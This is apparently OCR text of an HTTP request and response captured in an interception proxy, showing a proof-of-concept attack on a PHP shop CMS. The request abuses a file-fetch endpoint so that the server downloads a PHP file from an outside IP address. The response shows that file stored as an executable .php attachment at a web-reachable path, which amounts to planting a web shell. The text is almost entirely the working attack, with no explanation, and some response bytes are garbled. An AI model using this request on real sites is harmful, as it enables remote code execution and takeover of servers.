 美化 Raw Hex 链接 MarkInfo \n
1 GET /index.php?mod=site&do=file&act=public&op=fetch&beid=1&url=
http%3A%2F%2F124.222.229.235%3A8080%2F1.php HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
8 sec-ch-ua-platform: "Windows"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
http://127.0.0.1/index.php?mod=site&act=category&op=post&do=shop&m=esho
p&beid=1
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=sunb2146c91douukeobhj2u2g2;
__fileupload_type=image; __fileupload_dest_dir=; __fileupload_global=
16 Connection: close
17
18
美化 Raw Hex 页面渲染 链接 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Sep 2025 09:02:30 GMT
3 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1f mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-control: private
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 206
11
12 ÎÞÐ§²ÎÊý - /phpstudy_pro
13 {"name":null,"ext":"php","filename":"php","attachment":"php\/2025\/09\/
wpYnBrLbDSDKAPD.php","url":"http:\/\/127.0.0.1\/attachment\/php\/2025\/
09\/wpYnBrLbDSDKAPD.php","is_image":1}